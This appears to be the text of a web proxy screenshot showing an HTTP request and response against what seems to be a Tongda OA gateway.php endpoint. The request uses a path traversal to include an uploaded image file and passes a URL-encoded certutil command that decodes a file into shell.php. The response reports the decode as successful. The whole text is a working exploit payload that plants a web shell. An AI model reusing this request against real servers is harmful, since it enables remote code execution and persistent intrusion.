 Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 175
8 Content-Type: application/x-www-form-urlencoded
9
0 json={"url":"/general/../../attach/im/2105/1497775391.jpg"}&cmd=
%63%65%72%74%75%74%69%6c%20%2d%66%20%2d%64%65%63%6f%64%65%20%74%6d%70%2e%74%78%74%
20%73%68%65%6c%6c%2e%70%68%70
certutil -f -decode tmp.txt shell.php
Press 'F2' for focus
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 19 May 2021 10:42:00 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 64
9
10 输入长度 = 43
11 输出长度 = 28
12 CertUtil: -decode 命令成功完成。
13